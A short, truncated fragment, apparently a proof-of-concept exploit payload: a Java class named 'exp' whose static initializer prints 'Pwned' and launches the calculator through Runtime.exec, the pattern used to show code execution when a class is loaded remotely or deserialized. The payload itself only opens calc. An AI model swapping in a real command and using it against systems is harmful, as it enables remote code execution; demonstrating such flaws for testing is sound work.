 public class exp {
static {
System.err.println("Pwned");
try {
String[] cmd = {"calc"};
java.lang.Runtime.getRuntime().exec(cmd).waitFor();
} catch ( Exception e ) {
e.printStackTrace();